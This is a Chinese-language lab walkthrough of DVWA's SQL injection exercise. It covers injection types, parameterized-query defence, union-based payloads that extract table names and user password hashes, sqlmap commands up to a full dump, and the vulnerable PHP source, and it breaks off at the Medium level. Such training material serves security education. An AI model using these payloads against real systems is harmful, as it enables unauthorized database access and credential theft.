DVWA SQL Injection
文章目录
- DVWA SQL Injection
- Low
- Medium
- High
- Impossible
SQL注入漏洞基本原理
Web应用程序对用户输入的数据校验处理不严或者根本没有校验,致使用户可以拼接执行SQL命令。
可能导致数据泄露或数据破坏,缺乏可审计性,甚至导致完全接管主机。
根据注入技术分类有以下五种:
布尔型盲注:根据返回页面判断条件真假
时间型盲注:用页面返回时间是否增加判断是否存在注入
基于错误的注入:页面会返回错误信息
联合查询注入:可以使用union的情况下
堆查询注入:可以同时执行多条语句
防御方法
使用参数化查询。
数据库服务器不会把参数的内容当作
SQL指令的一部分来拼接执行;而是在数据库完成
SQL指令的编译后才套用参数运行(预编译)。避免数据变成代码被执行,时刻分清代码和数据的界限。
Low
一、判断提交方式
在User ID中输入数字1,提交后发现,在URL地址栏出现了提交的参数,由此可以判断提交方式为get方式。
提问:get和post提交方式对SQL注入的实施有什么影响?

二、判断服务器处理类型(数字型或字符型)
加单引号,提交1',出现报错信息,显示多出一个单引号,可以确定为字符型注入

三、判断注入点
提交1' or 1=1#语句,结果返回了全部的内容,可以判断存在注入点
1' or 1=1#

四、判断列数
使用order by语句判断目标数据库表中的列数,依次提交1' order by 1#语句,数字从大到小,当出现报错信息后确定列数。
1' order by 1#
1' order by 2#
1' order by 3#



当提交1' order by 3#时出现报错信息,说明目标数据库表中的列数为2
五、提取库名、表名、字段名、值
1、提取库名
依据前一步得到的列数构建注入语句,得到数据库名dvwa
1' union select 1,database()#

2、提取表名
通过注入攻击来获取名为’dvwa’的数据库中的所有表名
1' union select 1,table_name from information_schema.tables where table_schema='dvwa'#//information_schema 是一个特殊的系统数据库,其中包含了所有用户创建的数据库以及这些数据库中的表的信息。tables 表提供了关于所有表的详细信息,如表名、表类型等。
//"1,table_name"中的'1'是一个占位符,用于模拟与原始查询返回相同数量的列,以便UNION操作成功执行。
当提交注入语句时,可能出现如下错误信息:
Illegal mix of collations for operation 'UNION'

这是由于MySQL在执行UNION操作时遇到的不同字符集之间的冲突报错。
解决方法:打开CMD,登录MySQL的dvwa数据库,修改first_name和last_name字段的字符集
alter table users modify first_name varchar(15) character set utf8 collate utf8_general_ci;
alter table users modify last_name varchar(15) character set utf8 collate utf8_general_ci;
//将first_name和last_name字段的字符集都设置为了utf8,并指定了排序规则为utf8_general_ci
修改完毕后,命令执行成功

3、提取字段名
通过注入攻击获取数据库中特定表(本例中为users表)的所有字段名。
1' union select 1,column_name from information_schema.columns where table_name='users'#

4、提取值
从数据库表 users 中提取 user 和 password 字段的数据
1' union select user,password from users#
执行命令出现同样的字符编码问题,解决方法还是修改字段的字符集

alter table users modify user varchar(15) character set utf8 collate utf8_general_ci;
alter table users modify password varchar(50) character set utf8 collate utf8_general_ci;
执行成功得到用户和密码的数据,密码为32位小写MD5,可以通过在线工具解密


六、SQLmap工具使用
sqlmap -u "http://dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie "PHPSESSID=265uqla8dabr5jt04llgsk4sc9; security=low"



1、提取库名
sqlmap -u "http://dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie "PHPSESSID=265uqla8dabr5jt04llgsk4sc9; security=low" --dbs

2、提取表名
sqlmap -u "http://dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie "PHPSESSID=265uqla8dabr5jt04llgsk4sc9; security=low" -D dvwa --tables

3、提取字段名
sqlmap -u "http://dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie "PHPSESSID=265uqla8dabr5jt04llgsk4sc9; security=low" -D dvwa -T users --columns

4、提取值
sqlmap -u "http://dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie "PHPSESSID=i0ssj777jur6gqb9af6bd111tn; security=low" --batch -D dvwa -T users -C user,password --dump

七、分析后台脚本
<?phpif( isset( $_REQUEST[ 'Submit' ] ) ) {// Get input$id = $_REQUEST[ 'id' ];// Check database$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id';";$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' );// Get resultswhile( $row = mysqli_fetch_assoc( $result ) ) {// Get values$first = $row["first_name"];$last = $row["last_name"];// Feedback for end user$html .= "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>";}mysqli_close($GLOBALS["___mysqli_ston"]);
}?>
<?php// 检查是否有"Submit"按钮被点击
if( isset( $_REQUEST[ 'Submit' ] ) ) {// 获取用户输入的ID$id = $_REQUEST[ 'id' ];// 构建SQL查询语句$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id';";// 执行SQL查询$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' );// 处理查询结果while( $row = mysqli_fetch_assoc( $result ) ) {// 获取查询结果中的名字和姓氏$first = $row["first_name"];$last = $row["last_name"];// 拼接输出结果$html .= "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>";}// 关闭数据库连接mysqli_close($GLOBALS["___mysqli_ston"]);}?>
Medium
1、修改电脑代理服务器IP设置为127.0.0.1,端口设置为8888,Bur调整代理参数与电脑代理一致

